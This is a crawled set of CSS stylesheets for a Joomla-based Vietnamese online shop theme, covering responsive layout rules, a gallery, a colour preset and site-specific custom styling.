  .responsive #sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle.et-run {
    width: 10px !important;
    background-size: 10px !important;
  }
  .responsive #sp-left .module.bestseller_layout3 h3.header,
  .responsive #sp-left .module.latest_blog_layout3 h3.header,
  .responsive #sp-right .module.bestseller_layout3 h3.header,
  .responsive #sp-right .module.latest_blog_layout3 h3.header {
    font-size: 16px !important;
    padding: 10px 0 10px 15px !important;
  }
  .responsive #sp-left .module.bestseller_layout3 h3.header:before,
  .responsive #sp-left .module.latest_blog_layout3 h3.header:before,
  .responsive #sp-right .module.bestseller_layout3 h3.header:before,
  .responsive #sp-right .module.latest_blog_layout3 h3.header:before {
    margin-right: 10px;
  }
  .responsive .c100:hover .bar,
  .responsive .c100:hover .fill,
  .responsive .c100:hover .slice {
    clip: rect(0px,124px,124px,0px);
  }
  .responsive .c100 {
    width: 124px;
    height: 124px;
  }
  .responsive .c100 .percent {
    width: 120px;
    line-height: 120px;
  }
  .responsive .c100 .percent:before {
    width: 90px;
    height: 90px;
    line-height: 90px;
  }
  .responsive .c100 .slice {
    width: 124px;
    height: 124px;
    clip: rect(0px,124px,124px,62px);
  }
  .responsive .c100 .bar {
    width: 120px;
    height: 120px;
    clip: rect(0px,62px,124px,0px);
  }
  .responsive .c100 .fill {
    width: 120px;
    height: 120px;
    clip: rect(0px,62px,124px,0px);
  }
  .responsive .our-team .team-item .team-img img {
    width: 159px;
    height: 159px;
  }
  .responsive .our-team .team-item .person-info p {
    font-size: 13px;
  }
  .responsive .testimonials-partners .testimonial-item .test-text {
    width: 60%;
  }
}
@media (min-width: 979px) and (max-width: 1200px) {
  .responsive .tab_btn ul.nav li a {
    padding: 13px 15px !important;
  }
  .responsive .box-layout3 #sp-phone {
    padding: 6px 0;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 #sp-main-menu ul.level-0 li a {
    font-size: 12px !important;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 #sp-main-menu div.sp-menu-group a.sp-menu-group {
    font-size: 12px !important;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 #sp-main-menu li li:not(.sp-menu-group) a {
    font-size: 11px !important;
  }
  .responsive .box-layout2 #sp-main-menu ul.level-0 > li >a,
  .responsive .main-menu-layout3 #sp-main-menu ul.level-0 > li >a {
    font-size: 12px !important;
  }
  .responsive .box-layout3 #sp-main-menu ul.level-0 > li {
    padding: 0 1px 0 0;
  }
  .responsive .box-layout3 .search_layout3 .vina_search input {
    max-width: 140px;
  }
  .responsive .box-layout3 #jshop_module_cart {
    font-size: 11px;
  }
  .responsive #sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block,
  .responsive #sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block,
  .responsive #sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block,
  .responsive #sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block {
    padding: 4px 0;
  }
  .responsive #sp-left .module.bestseller_layout3 h3.header,
  .responsive #sp-left .module.latest_blog_layout3 h3.header,
  .responsive #sp-right .module.bestseller_layout3 h3.header,
  .responsive #sp-right .module.latest_blog_layout3 h3.header {
    font-size: 18px !important;
    padding: 10px 0 10px 20px !important;
  }
}

  .responsive.ltr #sp-footer-wrapper #sp-footer2,
  .responsive.rtl #sp-footer-wrapper #sp-footer2 {
    text-align: center;
  }
  .responsive.ltr #sp-footer-wrapper #sp-footer2 th,
  .responsive.ltr #sp-footer-wrapper #sp-footer2 tr,
  .responsive.ltr #sp-footer-wrapper #sp-footer2 td,
  .responsive.rtl #sp-footer-wrapper #sp-footer2 th,
  .responsive.rtl #sp-footer-wrapper #sp-footer2 tr,
  .responsive.rtl #sp-footer-wrapper #sp-footer2 td {
    text-align: center;
  }
  .responsive.ltr #sp-footer-wrapper .helix-framework,
  .responsive.rtl #sp-footer-wrapper .helix-framework {
    float: none;
  }
}
.fixed .hidden-desktop {
  display: none;
}



--- FILE ---
content_type: text/css
request_url: https://vietaupart.com/ThemeSP/vietau/templates/vina_veneno/css/gallery.css
body_size: 1523
content:
/**
 * @package Helix Framework
 * @author JoomShaper http://www.joomshaper.com
 * @copyright Copyright (c) 2010 - 2014 JoomShaper
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or Later
*/
.gallery-filters {
	margin-bottom:20px;
}
ul.gallery {
  display: block;
  margin: -5px;
}
ul.gallery li {
  display: block;
  padding: 0;
  margin: 0;
  float: left;
}
ul.gallery li >a {
  margin: 5px;
  display: block;
  position: relative;
}
ul.gallery .modal .close-modal {
  position: absolute;
  right: -8px;
  top: -8px;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  font-size: 12px;
  color: #ccc;
  background: #fff;
  border: 1px solid rgba(0,0,0,0.3);
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
  z-index:1;
}

.isotope,
.isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}


--- FILE ---
content_type: text/css
request_url: https://vietaupart.com/ThemeSP/vietau/templates/vina_veneno/css/presets/preset4.css
body_size: 15104
content:
.vina-camera-slider .camera_wrap .camera_pag .camera_pag_ul li {
    background: #1bbc9b !important;
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
button:focus,
.btn-primary:focus {
  background: #1bbc9b;
}
.gallery-filters a {
  margin-right: 5px;
}
.gallery-filters a.active {
  color: #fff;
  background: #1bbc9b;
}
.tags a {
  margin-bottom: 5px;
}
.tags a.label {
  background: #1bbc9b;
}
.label,
.badge {
  background: #1bbc9b;
}
.vina-button:hover,
.btn:hover {
  background: #1bbc9b;
}
a:not(.btn) {
  color: #ed1b24;
}
a:not(.btn):hover {
  color: #1bbc9b;
}
body {
  color: #666666;
}
body.bg {
  background: #fff;
}
.logo {
  background-image: url(../../images/presets/preset4/logo.png);
}
#sp-left h3.header,
#sp-right h3.header {
  background-color: #1bbc9b;
 
}
#sp-left h3.header span,
#sp-right h3.header span {
  background: url(../..1/image2s/presets/preset4/background-block1.png) no-repeat 0 50%;
}
#sp-message-area h3.header span {
  background: #fff url(../../images/presets/preset4/bg_vina_title.png) no-repeat center left;
}
#sp-bottom-wrapper h3.header {
  background: url(../../images/presets/preset4/bg_vina_title.png) no-repeat center left;
}
.tagspopular li a:hover {
  color: #fff;
  background: #1bbc9b;
  border: 1px solid #1bbc9b;
}
.vina_categories .vina-cmenu-vertical-jshopping > ul li.active >a,
.vina_categories .vina-cmenu-vertical-jshopping > ul li:hover >a {
  color: #1bbc9b !important;
}
div.vina-treeview-jshopping > ul li.collapsable {
  border-bottom: 0;
}
div.vina-treeview-jshopping > ul li.collapsable > a {
  color: #1bbc9b;
}
div.vina-treeview-jshopping > ul li.expandable:hover > a {
  color: #1bbc9b;
}
div.vina-treeview-jshopping > ul li > ul {
  border-bottom: none;
  border-top: 1px solid #f1f1f1;
  margin: 0;
  background: #fcfcfc;
}
div.vina-treeview-jshopping > ul > li.expandable:hover > .hitarea {
  background: url("../../images/presets/preset4/bg-left-menu-hover.png") no-repeat 50% 50%;
}
div.vina-treeview-jshopping > ul > li > ul > li.expandable:hover > .hitarea {
  background: url("../../images/presets/preset4/bg-left-menu-hover.png") no-repeat 50% 50%;
}
div.vina-treeview-jshopping > ul.treeview li.collapsable > .hitarea {
  background: url(../../images/presets/preset4/bg-left-menu-active.png) no-repeat 50% 50%;
}
.vina-ticker-jshopping .header-block {
  background: #1bbc9b;
}
.vina-ticker-jshopping .vina-item a {
  color: #333 !important;
}
.vina-ticker-jshopping .vina-item a:hover {
  color: #1bbc9b !important;
}
.vina-ticker-jshopping .header-block {
  background: #1bbc9b;
  border-bottom: 2px solid #187c60;
}
.vina-carousel-jshopping .block_item .item_inner h3.title a:hover {
  color: #1bbc9b !important;
}
.buttons a.button_buy:hover,
.buttons a.button_detail:hover,
.buttons a.button_wishlist:hover {
  background: #1bbc9b;
  color: #fff;
}
.pagination ul >li.pagination-active >a,
.pagination ul >li.pagination-active span {
  color: #1bbc9b;
}
#sp-top1 .chzn-container-single .chzn-single:hover div b,
#sp-top1-layout2 .chzn-container-single .chzn-single:hover div b {
  border-top: 4px solid #1bbc9b;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.custom_vina-language ul li a:hover {
  color: #1bbc9b;
  background: transparent;
}
.custom_vina-language ul li.result-selected a {
  color: #1bbc9b;
}
.custom_vina-language .btn:hover .caret {
  border-top: 4px solid #1bbc9b;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.custom_vina-language .btn:hover a {
  color: #1bbc9b;
}
.jshop.account-login h1.header,
.jshop.account-logout h1.header,
.jshop.account-create h1.header,
.jshop.editaccount_block h1.header,
.jshop.account_block h1.header,
.jshop.vina_wishlist h1.header {
  color: #1bbc9b;
}
.step-title .number {
  background: #1bbc9b;
  border: 1px solid #1bbc9b;
}
#jshop_module_cart .jshop_quantity_products:hover {
  color: #1bbc9b;
}
#jshop_module_cart .my_cart:before {
  background: #1bbc9b;
}
#jshop_module_cart .top-cart-content .product-details:hover .product-name a {
  color: #1bbc9b;
}
#jshop_module_cart .top-cart-content .goto_cart a:hover {
  background: #1bbc9b;
}
#sp-header-wrapper .logo {
  background-image: url(../../images/presets/preset4/logo.png);
}
#sp-advanced-search .btn:hover,
#sp-advanced-search .button:hover {
  background: #1bbc9b;
}
#sp-header-wrapper.header-layout2 #sp-advanced-search .btn,
#sp-advanced-search .button {
  background: #1bbc9b;
}
#sp-main-menu ul.level-0 > li:hover,
#sp-main-menu ul.level-0 > li.active {
  background: #1bbc9b;
}
#sp-main-menu-wrapper.main-menu-layout2 {
  background: #1bbc9b;
}
#sp-main-menu-wrapper.main-menu-layout2 ul.level-0 >li.active,
#sp-main-menu-wrapper.main-menu-layout2 ul.level-0 >li:hover {
  background: #7ae6c7;
}
.camera_caption .link a {
  background-color: #1bbc9b !important;
}
.camera_slider_layout2 .vina-camera-slider .camera_wrap .camera_pag .camera_pag_ul li.cameracurrent,
.camera_slider_layout2 .vina-camera-slider .camera_wrap .camera_pag .camera_pag_ul li.camera_hover {
  background: #1bbc9b !important;
}
.breadcrumb li span.last {
  color: #1bbc9b;
}
.module.highlighted {
  background: #3498DB;
}
.module.highlighted a {
  color: #fff !important;
}
.page-header {
  color: #1bbc9b;
}
.page-header a {
  color: #1bbc9b;
}
.progress-striped .bar {
  background-color: #1bbc9b;
}
#vina_about_us .carousel .item .incon_bg {
  background: #1bbc9b;
}
#vina_about_us .carousel .carousel-control {
  color: #1bbc9b;
}
#vina_about_us .carousel:hover .carousel-control:hover {
  background: #1bbc9b;
}
#vina_about_us .skill ul li {
  border-left: 2px solid #1bbc9b;
}
#vina_company .img-polaroid .info_team ul li a:hover {
  background: #1bbc9b;
}
#vina_pricing_table .pricing_table .thumbnail button {
  background: #1bbc9b;
}
#vina_contact_us ul li a:hover {
  border: 1px solid #1bbc9b;
}
#vina_contact_us ul.social li a {
  border: 4px solid #7ae6c7;
  background: #1bbc9b;
}
#vina_contact_us ul.social li a:hover {
  border: 4px solid #1bbc9b;
}
#vina_contact_us ul.social li a:hover em {
  color: #1bbc9b;
}
#vina_contact_us .map span em {
  color: #1bbc9b;
}
.category .items-row .item .entry-meta.muted [class^="icon-"],
.category .items-row .item .entry-meta.muted [class*=" icon-"] {
  color: #1bbc9b;
}
.item-page .entry-meta.muted [class^="icon-"],
.item-page .entry-meta.muted [class*=" icon-"] {
  color: #1bbc9b;
}
.sp-mobile-menu {
  background: #000;
}
.sp-mobile-menu ul li a {
  color: #fff;
}
.sp-mobile-menu ul li a:hover,
.sp-mobile-menu ul li a.active {
  color: #1bbc9b;
}
.icon-color:before {
  color: #1bbc9b;
}
#sp-bottom-wrapper a:not(.btn):hover,
#sp-footer-wrapper a:not(.btn):hover {
  color: #1bbc9b;
}
#sp-footer-wrapper .sp-totop:hover {
  background: #1bbc9b;
}
.sp-border {
  border-top: 1px solid #000000;
}
.sp-border::after {
  background: #0d4535;
}
.btn-primary,
button,
input[type='submit'],
input[type='button'],
submit {
  background: #222;
}
.btn-primary:hover,
button:hover,
input[type='submit']:hover,
input[type='button']:hover,
submit:hover {
  color: #fff;
  background: #1bbc9b;
}
img.jshop_img_thumb:hover {
  border: 1px solid #1bbc9b;
}
.detailsRight .availability .in_stock {
  color: #1bbc9b;
}
.detailsRight .prod_buttons span.btn_add:hover,
.detailsRight .prod_buttons span.btn_wishlist:hover {
  background: #1bbc9b;
}
.tab-block .nav-pills>li>a:hover,
.tab-block .nav-pills>li.active>a,
.tab-block .nav-pills>li>a:focus {
  background-color: #1bbc9b;
}
.our-partners .carousel-control.left:hover,
.our-partners .carousel-control.left:focus,
.our-partners .carousel-control.right:hover,
.our-partners .carousel-control.right:focus {
  border: 1px solid #1bbc9b !important;
  background-color: #1bbc9b !important;
}
.our-partners .carousel-control.left:hover i,
.our-partners .carousel-control.left:focus i,
.our-partners .carousel-control.right:hover i,
.our-partners .carousel-control.right:focus i {
  color: #fff !important;
}
.vina-carousel-jshopping.owl-theme .owl-controls .owl-next:hover,
.vina-carousel-jshopping.owl-theme .owl-controls .owl-prev:hover,
.vina-carousel-content.owl-theme .owl-controls .owl-next:hover,
.vina-carousel-content.owl-theme .owl-controls .owl-prev:hover {
  background-color: #1bbc9b !important;
}
.vina-manufacturers-jshopping .vina-next:hover,
.vina-manufacturers-jshopping .vina-prev:hover {
  background-color: #1bbc9b !important;
}
.carousel .flex-direction-nav .flex-next:hover,
.carousel .flex-direction-nav .flex-prev:hover {
  background-color: #1bbc9b !important;
}
.carousel .flex-direction-nav .flex-next:hover,
.carousel .flex-direction-nav .flex-prev:hover {
  background-color: #1bbc9b;
}
#vina_contact_us .contact_us h3 {
  border-left: 2px solid #1bbc9b;
}
#vina_contact_us .contact_us .qlform input.submit:hover {
  background: #1bbc9b;
}
#vina_contact_us .vina-title {
  border-left: 2px solid #1bbc9b;
}
#vina_contact_us .map span em {
  color: #1bbc9b;
}
.vina-carousel-content .item a:hover {
  color: #1bbc9b !important;
}
.vina-carousel-content .item .readmore a {
  color: #1bbc9b !important;
}
.readmore a {
  color: #1bbc9b !important;
}
#tab2.nav-pills>.active>a,
#tab2.nav-pills>.active>a:hover,
#tab2.nav-pills>.active>a:focus {
  background: #1bbc9b;
}
.chzn-container .chzn-results li.highlighted {
  color: #1bbc9b;
}
ul.chzn-results li {
  padding: 3px 20px;
}
ul.chzn-results li.result-selected {
  color: #1bbc9b;
}
.fielderror {
  border: 1px dashed #1bbc9b !important;
  background-color: #a5eed9 !important;
}
#sp-main-menu-layout2-wrapper #sp-main-menu ul.level-0 > li:hover,
#sp-main-menu-layout2-wrapper #sp-main-menu ul.level-0 > li.active {
  background: #7ae6c7;
}
.banner-bottom-inner .pull-left {
  border: 4px solid #1bbc9b;
}
.banner-bottom-inner:hover .pull-left {
  background: #1bbc9b;
  box-shadow: 0 0 0 6px rgba(32,167,129,0.3);
}
.banner-bottom-inner:hover .pull-left em {
  color: #fff;
}
.banner-bottom-inner:hover .media-body {
  color: #1bbc9b;
}
.style-layout2 .buttons a.button_buy,
.style-layout2 .buttons a.button_detail,
.style-layout2 .buttons a.button_wishlist {
  color: #fff !important;
  background: #1bbc9b;
}
.style-layout2 .buttons a.button_buy:hover,
.style-layout2 .buttons a.button_detail:hover,
.style-layout2 .buttons a.button_wishlist:hover {
  background: #444;
  color: #fff;
}
.style-layout2 .block_item .item_inner .buttons a.button_detail:hover:before {
  border: 1px solid #1bbc9b;
}
.mod_latest_blog.style-layout2 .item .readmore:hover {
  border: 1px solid #1bbc9b;
}
#sp-main-menu-wrapper.box-layout3 #main-menu {
  background-color: #1bbc9b;
}
.module.camera_slider_layout3 .camera_caption h3.subtitle {
  color: #1bbc9b;
}
.module.camera_slider_layout3 .camera_caption .link a:hover {
  border: 1px solid #1bbc9b !important;
  background: #1bbc9b !important;
}
.style-layout3 .block_item .item_inner .buttons a.button_buy:hover i,
.style-layout3 .block_item .item_inner .buttons a.button_detail:hover i,
.style-layout3 .block_item .item_inner .buttons a.button_wishlist:hover i {
  color: #1bbc9b;
}
.module .sp_strong h3.header {
  font-family: Calibri;
  font-size: 22px;
}
.module .sp_strong h3.header span {
  padding: 0 0 28px;
  margin-bottom: 28px;
  display: inline-block;
  background: url(../images/bg_header_layout4.png) no-repeat left bottom;
}
.module.camera_slider_layout4 .vina-camera-slider .camera_caption .slide-btn a:hover,
.module.camera_slider_layout4 .vina-camera-slider .camera_caption .slide-btn a.active {
  background: #1bbc9b !important;
  border: 1px solid #1bbc9b;
}
.team-item .person-info h4 a {
  color: #1bbc9b;
}
.our-team .team-item .team-social-link ul li a:hover {
  color: #1bbc9b;
}
.gallery-filters a.btn {
  color: #666666;
}
.gallery-filters a.btn:hover,
.gallery-filters a.btn.active {
  color: #fff;
  background: #1bbc9b;
  border: 1px solid #1bbc9b !important;
}
ul.gallery .item .gallery-info {
  background: #1bbc9b;
  border: 7px solid #1bbc9b;
}
ul.gallery .item .gallery-info .link-wrapper a:hover {
  border: 1px solid #1bbc9b;
}
ul.gallery .item .gallery-info .link-wrapper a:hover i:before {
  color: #1bbc9b;
}
#sp-purchase-wrapper {
  background-color: #1bbc9b;
}
.our-services .media:hover .icon {
  border: 1px solid #1bbc9b;
}
.our-services .icon i {
  color: #1bbc9b;
}
.our-services .media-heading:hover {
  color: #1bbc9b;
}
#sp-our-experience .mod-inner .custom:before {
  background-color: #1bbc9b;
}
#sp-our-video-wrapper {
  background: #1bbc9b;
}
.our-price .price-item:hover ul li.buy .vina-button-2 {
  background: #1bbc9b !important;
}
.vina-list-1 .list-item:hover .list-img {
  background-color: #1bbc9b;
}
.vina-list-1 .list-item:hover .list-img:before {
  border-bottom: 40.5px solid #1bbc9b;
}
.vina-list-1 .list-item:hover .list-img:after {
  border-top: 40.5px solid #1bbc9b;
}
.vina-list-2 .list-left-item:hover .list-2-img:before,
.vina-list-2 .list-right-item:hover .list-2-img:before {
  background: #1bbc9b;
}
.vina-our-work .list-work .work-item:hover {
  background: #1bbc9b;
}
.our-price .price-item h3 sub {
  color: #1bbc9b;
  background: #fff;
}
.our-price .price-item:hover h3 {
  color: #fff;
  background: #1bbc9b;
}
.our-price .price-item:hover h3 sub {
  color: #fff;
  background: #323232;
}
.our-price .price-item:hover ul li.buy .vina-button-2 {
  background: #1bbc9b !important;
}
.vina-accordion-content .vina-accordion-container {
  padding: 8px 20px !important;
}
.vina-accordion-content .vina-accordion-item.accordion-open span {
  background: url(../../images/presets/preset4/icon_sub.png) center center no-repeat;
}
.vina-accordion-content .vina-accordion-item:hover {
  color: #1bbc9b;
}
.vina-accordion-content .vina-accordion-item:hover p {
  color: #1bbc9b;
}
.vina-accordion-content .vina-accordion-item:hover.accordion-close span {
  background: url(../../images/presets/preset4/icon_add.png) center center no-repeat;
}
.vina-accordion-content .vina-accordion-item.accordion-open {
  color: #1bbc9b;
}
.vina-accordion-content .vina-accordion-item.accordion-open p {
  color: #1bbc9b;
}
.testimonials-partners #carousel-testimonials .carousel-control:hover {
  background-color: #1bbc9b !important;
}
.testimonials-partners #carousel-testimonials .carousel-control:hover i {
  color: #fff !important;
}
.our-partners .span4:hover {
  border: 1px solid #1bbc9b;
}



--- FILE ---
content_type: text/css
request_url: https://vietaupart.com/ThemeSP/vietau/templates/vina_veneno/css/custom.css
body_size: 24831
content:
body.menu-lien-he #sp-left >div.vina_categories {
    margin-top1: -46px !important;
 }
body.menu-khuyen-mai #sp-left >div.vina_categories {
    margin-top1: -46px !important;
 }
body.menu-gioi-thieu #sp-left >div.vina_categories {
    margin-top1: -46px !important;
 }
body.menu-tin-tuc #sp-left >div.vina_categories {
    margin-top1: -46px !important;
 }
.image_category_block {
    margin-bottom: 35px;
    display: none;
}

div.tab-block{
  background-color: white;
  padding:5px;
}
.mod_jshopping_cart_ext {
    float: right;
    line-height: 23px;
}

.block_sorting_count_to_page {
    padding: 10px 15px 5px;
    margin: 0 0 25px;
    position: relative;
    border-bottom: 0px solid #eee;
    background: #fcf5ce;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#sp-footer-wrapper .sp-totop {
    display: none !important;
}

h3.header {
    word-wrap: break-word;
    display: block;
    font-family: CalibriBold;
    line-height: 20px !important;
    text-transform: none;
}
#megamenucss #js-mainnav.megamenu.vertical ul.level0 {
    float: left;
    max-width: 100%;
    width: 100%;
    background-color: rgb(255, 255, 255);
}

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}
.breadcrumb li span.last {
    color: #aaaaaa;
}
.breadcrumb {
    padding: 30px 0 0;
    font-size: 14px;
    text-transform: none;
    font-family: CalibriBold;
}
img.image-logo {
    height: 80px;
    padding-left: 18px;
}
#sp-advanced-search form .vina_search .inputbox {
    width: 90%;
}
#sp-hot-sale-wrapper {
    margin-top: 0px;
}

#sp-advanced-search .btn i, #sp-advanced-search .button i {
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out;
    color: white !important;
}

[class^="icon-"], [class*=" icon-"] {
    color: #dc3333 !important;
}

#sp-header-wrapper.header-layout2 #sp-advanced-search .btn, #sp-advanced-search .button {
    background: #dc3333;
}
#sp-advanced-search {
    padding: 38px 35px 10px 3px;
}

h2.entry-title {
    margin-top: 20px;
    font-size: 18px;
    text-transform: none;
}

.vina-purchase h1, .vina-purchase h2, .vina-purchase h3, .vina-purchase h4 {
    font-family: CalibriRegular;
    color: #fff;
    font-size: 26px;
    font-weight: normal;
    margin: 0;
}
.vina-purchase {
    padding: 12px 0;
}

#vina-ticker-jshopping164 .vina-item {
    padding: 5px !important;
}
.vina-ticker-jshopping .vina-items, .vina-ticker-jshopping .vina-item {
    max-width: 96% !important;
}
.box-col-inner {
    background: #ffffff;
}
.jshop_code_prod {
    color: #999;
    font-weight: normal;
    font-size: 12px;
    display: none;
}

.row-fluid {
    margin-bottom: 3px;
}

#megamenucss #js-mainnav.megamenu .childcontent .moduletable h3 {
    color: red;
}


.detailsRight .prod_buttons span.btn_add, .detailsRight .prod_buttons span.btn_wishlist {
    padding: 6px 20px;
    background: #fcb039;
    text-align: center;
    -webkit-border-radius: 20px !important;
    -moz-border-radius: 20px !important;
    border-radius: 20px !important;
    -webkit-border-radius: 20px !important;
    -moz-border-radius: 20px !important;
    border-radius: 20px !important;
}


h1 {
    font-size: 16.5px;
    color: #fcb039;
}
.vina-cmenu-jshopping > ul > li > a {
    text-transform: none;
}



#sp-message-area h3.header span {
    text-transform: none;
    font: 18px/20px CalibriBold, arial;
    padding-left: 25px;
    padding-right: 5px;
    display: inline-block;
    margin: 0;
}

#megamenucss .red.megamenu ul.level0 > li.megacss:hover > a.megacss, #megamenucss #js-mainnav.megamenu.red ul.level0 li.active {
    background: rgb(123, 123, 123)!important;
    color: #ffffff!important;
}
#megamenucss #js-mainnav.megamenu ul.level0 li.megacss span.megacss, #megamenucss #js-mainnav.megamenu ul.level0 li.megacss a.megacss {
    border-bottom: 1px solid #E2E2E2;
}


#js-mainnav.megamenu.red .childcontent-inner {
    background-color: #fbfbfb !important;
    color: #fff;
    border: 1px solid #e8e8e8 !important;
}


#js-mainnav.megamenu.red ul.level0 li.megacss span.megacss, #js-mainnav.megamenu.red ul.level0 li.megacss a.megacss, #js-mainnav.megamenu.red .megaMenuToggle {
    padding: 10px 5px 12px 6px;
    color: #0a0a0a !important;
}

#megamenucss #js-mainnav.red .js-megamenu {
    background: #ffffff !important;
}


article {
    display: block;
    background: white;
    padding: 3px;
}

.article-text, .article_content, .catItemIntroText {
    float: left;
    background: white;
    padding: 3px;
}


.detailsRight .prod_buttons span.btn_add, .detailsRight .prod_buttons span.btn_wishlist {
    padding: 6px 20px;
    background: #fcb039;
    text-align: center;
    -webkit-border-radius: 20px !important;
    -moz-border-radius: 20px !important;
    border-radius: 20px !important;
    -webkit-border-radius: 20px !important;
    -moz-border-radius: 20px !important;
    border-radius: 20px !important;
}


.tab-block .nav-pills>li>a {
    font-size: 13px;
    text-transform: uppercase;
    text-decoration: none;
    font-family: arial;
}

.tab-block .nav-pills>li>a:hover, .tab-block .nav-pills>li.active>a, .tab-block .nav-pills>li>a:focus {
    background-color: #fcb039;
}

#sp-breadcrumb-wrapper {
    background: rgb(237, 236, 236) !important;
}

#order_add_info {
    height: 70px;
    width: 100%;
}

.btn-primary, button, input[type='submit'], input[type='button'], submit {
    background: #fcb039;
    color: white;
    padding: 6px;
}

.jshop #checkout a {
    font-size: 14px;
    text-transform: uppercase;
    color: white;
    background: #fcb039;
    padding: 6px;
}


.form-horizontal .controls {
    margin-left: 80px;
}

.form-horizontal .control-label {
    float: left;
    width: 60px;
    padding-top: 5px;
    text-align: left;
}

#sp-bottom-wrapper h3.header {
    font-size: 16px;
    padding-left: 0px;
    margin-bottom: 15px;
}
#sp-bottom-wrapper a:not(.btn) {
    color: white;
}

#sp-bottom-wrapper h3.header {
    background: url(../../images/presets/preset4/bg_vina_title.png) no-repeat center left;
    color: white;
}

#sp-bottom-wrapper {
   background-color:#023a75;
   color:white;
}

#sp-left >div:first-child, #sp-left >div.vina_categories, #sp-right >div:first-child, #sp-right >div.vina_categories {
    margin: 0px;
    border: 1px solid #ededed;
}


.jshop_short_description {
    border: 1px dashed #e62e04;
    padding: 10px 10px 10px 10px;
}
.extra_fields div {
    border-bottom: 1px solid #E2E2E2 !important;
    line-height: 30px;
}
.extra_fields div {
    border-bottom: 1px solid #E2E2E2 !important;
    line-height: 30px;
}
.extra_fields_value {
    font-size: 14px;
    font-weight: bold !important;
    color: #990000 !important;
}

.main_image.thumbnail {
background: white;
 
}

#div.jshop.productfull 
{
    background: white;
    padding: 5px;
}


#sp-bottom-link-follow-wrapper h3, #sp-bottom-wrapper h3 {
    text-transform: none;
}


#jshop_module_cart .my_cart {
    text-transform: none;
}

#sp-main-menu ul.level-0 > li:hover, #sp-main-menu ul.level-0 > li.active {
    background: #fcb039;
}

#vina_services h3.vina-title, .vina-our-work h3.vina-title, .our-project h3.vina-title, .our-price h3.vina-title, #sp-our-team h3.vina-title {
    display: inline-block;
    position: relative;
    padding-bottom: 10px;
    background: #f7972b;
    padding: 10px 26px;
    color: white;
}

#sp-logo {
    line-height: 100px;
}


.jshop_price span {
    font-size: 14px !important;
    font-weight: normal !important;
    color: #e00 !important;
}

.block_item .item_inner {
    padding: 3% 3%;
    border: 1px solid #EFEFEF;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    box-shadow: 0 0 1px rgba(0,0,0,0);
  background: white;
}


#sp-our-portfolio-wrapper, #sp-about-us-wrapper {
    padding: 10px 0 0;
}


@media (max-width: 979px) and (min-width: 768px)
.visible-desktop {
    display: none!important;
}

.search_layout3 .vina_search input {
    margin-bottom: 0;
    padding: 6px !important;
    border: 0px solid #ccc;
    max-width: 170px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}

.vina_price {
    float: none;
    line-height: 15px;
    padding: 3px 0;
    border-top: 1px solid #ddd;
    height: auto;
}

.vina_content .name a, .vina_content .name h1 {
    line-height: 15px!important;
    height: 26px;
}

.jshop .row-fluid:first-child {
    margin-bottom: 2px;
}

#sp-phone .module #jshop_module_cart {
    padding: 0 3px;
    border-left: 1px solid #fff;
}

.search_layout3 .vina_search input {
    margin-bottom: 0;
    padding: 6px !important;
    border: 0px solid #ccc;
    max-width: 170px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}

.module .sp_strong h3.header {
    font-family: Calibri;
    font-size: 17px !important;
}

#vina-cmenu-jshopping289, #vina-cmenu-jshopping289 > ul {
    background-color: #1b5401;
    width: auto;
    z-index: 10;
}


.jshop_short_description {
    border: 0px dashed #e62e04;
    padding: 10px 10px 10px 0px;
}
.extra_fields div {
    border-bottom: 1px solid #E2E2E2 !important;
    line-height: 30px;
}
.extra_fields div {
    border-bottom: 1px solid #E2E2E2 !important;
    line-height: 30px;
}
.extra_fields_value {
    font-size: 14px;
    font-weight: bold !important;
    color: #990000 !important;
}

input[type='submit'], button, .btn, .vina-button {
    font: normal 14px/20px arial, Arial, Helvetica, sans-serif;
    color: #fff;
    background: red;
    padding: 6px 28px;
    font-size: 20px;
}

#sp-left h3.header, #sp-right h3.header {
    font-size: 15px;
    margin: 0;
    padding: 10px 0 10px 45px !important;
    background: url(../images/bg-block.png) no-repeat 15px 50%;
}

#sp-main-menu ul.level-0 > li >a {
    font-size: 18px !important;
    display: block;
    margin: 0;
    padding: 12px 16px;
    color: #fff;
    text-transform: uppercase;
